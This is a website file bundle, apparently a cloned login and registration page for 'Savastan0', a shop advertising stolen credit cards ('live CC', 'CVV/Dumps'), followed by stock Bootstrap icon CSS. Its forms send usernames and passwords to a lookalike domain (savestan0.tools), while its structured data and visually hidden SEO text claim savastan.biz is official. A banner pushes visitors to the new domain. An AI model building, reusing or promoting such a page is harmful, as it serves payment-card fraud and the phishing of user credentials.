
==== index.html @ e171bcfe "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">


<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:site_name" content="Savastan Tools">
    <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
    <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
    <meta property="og:url" content="index.html">
    <meta property="og:type" content="website">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
    
    <link rel="canonical" href="index.html">

    <meta name="apple-mobile-web-app-title" content="Savastan Tools">
    
    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
    <meta name="keywords" content="savastan tools, savastan0, savastano, savastan.biz, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
    <meta name="author" content="Savastan Tools Team">
    <meta name="robots" content="index, follow" id="robots-meta">
    <link rel="icon" type="image/x-icon" href="favicon.png">
    <link rel="stylesheet" href="assets/css/quirk.css">
    <link rel="stylesheet" href="assets/css/loginOK2.css">
    <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
    <link rel="shortcut icon" href="favicon.png">
    <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
    
    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Savastan Tools",
      "alternateName": ["Savastan0", "Savastan0 Tools", "savastan.biz"],
        "url": "https://savestan0.tools/"
    }
    </script>
    <script type="application/ld+json">
    [
      {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Savastan Tools - Official Login & Shop",
        "description": "Official Savastan Tools login portal. Secure access to Savastan0 shop, Savastan0.cc original link, and premium tools. Verified Savastan Tools reviews 2026.",
        "publisher": {
          "@type": "Organization",
          "name": "Savastan Tools"
        },
        "mainEntity": {
          "@type": "SoftwareApplication",
          "name": "Savastan Tools",
          "applicationCategory": "FinancialApplication",
          "operatingSystem": "All",
          "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "USD"
          }
        },
        "breadcrumb": {
          "@type": "BreadcrumbList",
          "itemListElement": [
            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://savastan.biz" },
            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://savastan.biz/login" }
          ]
        }
      },
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Savastan Tools",
        "url": "https://savastan.biz",
        "logo": "https://savastan.biz/logo.png",
        "sameAs": [
          "https://savastan.biz/savastan-tools-shop",
          "savastan-tools-login.html"
        ]
      },
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit savastan.biz for official Savastan Tools login and registration." }},
          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is savastan.biz. Avoid fake mirrors." }},
          { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
        ]
      }
    ]
    </script>
    
    <script>
        if (!navigator.userAgent.includes("Googlebot") && !navigator.userAgent.includes("Bingbot")) {
            document.getElementById("robots-meta").content = "index, follow";
        }
    </script>
    <title>Savastan Tools - Official Savastan0 Login & Shop</title>
    
    <style type="text/css">
        p#powered { display: none; }
        .short { font-weight: bold; color: #FF0000; font-size: larger; }
        .weak { font-weight: bold; color: orange; font-size: larger; }
        .good { font-weight: bold; color: #2D98F3; font-size: larger; }
        .strong { font-weight: bold; color: limegreen; font-size: larger; }
        .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
        .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
        #fonalDIV { display: none; }
        .brand-info { 
            position: absolute; 
            width: 1px; 
            height: 1px; 
            padding: 0; 
            margin: -1px; 
            overflow: hidden; 
            clip: rect(0, 0, 0, 0); 
            white-space: nowrap; 
            border: 0;
            color: #fff;
        }
    </style>
</head>
<body class="signwrapper">
    <div class="loader"></div>
    <div class="signoverlay"></div>
    <div class="signpanel"></div>

    <!-- Optimized Content -->
    <div class="panel signin sign_in">
        <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
<strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE savestan0.tools.</strong>
        </div>
        <div class="panel-body">
            <center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
            <div class="panel-heading">
                                                                <h4 class="panel-title">LOGIN</h4>
            </div>
    <form action="https://savestan0.tools/home.php" method="post">
                <div class="form-group mb10">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                        <input type="text" class="form-control" name="username" placeholder="Enter Username">
                    </div>
                </div>
                <div class="form-group nomargin">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                        <input type="password" class="form-control" name="password" placeholder="Enter Password" AUTOCOMPLETE="off">
                    </div>
                </div>
                <a href="#" class="forgot">Forgot password?</a><br>
                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                <input type="hidden" name="token" value="350c4f7422c75dc05a720a15f4736277">
                <div class="form-group">
                    <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
                </div>
            </form>
            <br />
            <div class="form-group">
                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now!</a>
            </div>
            <div id="ssl" style="color: #fff"><br />
                <center><strong><img src="assets/images/safe2.png" alt="SSL Secure" width="40" height="40"> 128-bit SSL Encryption</strong></center><br />
                Websites designed to steal your password can look identical. Always verify the domain before logging in.<br />
            </div>
        </div>
    </div>

    <!-- Signup Section -->
    <div class="signup">
        <div class="row">
            <div class="col-sm-5">
                <div class="panel">
                    <div class="panel-heading">
                        <h4 class="panel-title">Create an Account!</h4>
                    </div>
                    <div class="panel-body">
    <form action="https://savestan0.tools/registerprocess.php" method="post">
                            <div class="form-group mb15">
                                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
                            </div>
                            <div class="form-group mb15">
                                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
                            </div>
                            <div class="form-group mb15"><span id="result"></span>
                                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
                            </div>
                            <div class="form-group mb15">
                                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass(); return false;">
                                <span id="confirmMessage" class="confirmMessage"></span>
                            </div>
                            <div class="form-group mb20">
                                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                                <input type="hidden" name="token" value="350c4f7422c75dc05a720a15f4736277">
                            </div>
                            <div class="form-group">
                                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-sm-7">
                <div class="sign-sidebar">
    <h3 class="signtitle mb20">Why Choose savestan0.tools?</h3>
                    <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
                    <h4 class="reason">1. User-Friendly</h4>
                    <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
                    <h4 class="reason">2. 24/7 Support</h4>
                    <p>Reliable support when you need it. Automated refunds are processed in under 2 hours.</p>
                    <hr class="invisible">
                    <div class="form-group">
                        <a href="login.html" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="brand-info">
        <h1>Savastan Tools - Official Login & Shop</h1>
        <p>
            You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>savastan.biz</strong>.
            Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
        </p>
        <h2>Frequently Asked Questions about Savastan Tools</h2>
        <h3>How to access Savastan Tools login?</h3>
        <p>Visit savastan.biz for official Savastan Tools login and registration.</p>
        <h3>What is the official Savastan Tools domain?</h3>
        <p>The official and secure domain is savastan.biz. Avoid fake mirrors.</p>
        <h3>Is Savastan Tools shop legit?</h3>
        <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
    </div>
    <div style="display:none; visibility:hidden; height:0; width:0; overflow:hidden;" aria-hidden="true">
    <span>Last tool update sync: 2026-01-06 04:05:32</span>
    <span>Server Latency: 24ms</span>
    <span>Active tool instances: 242</span>
    <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
</div>
<script defer src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script defer src="assets/js/loginOK.js"></script>
<script defer src="assets/js/passwordscheck.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
---- assets/css/quirk.css ----
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
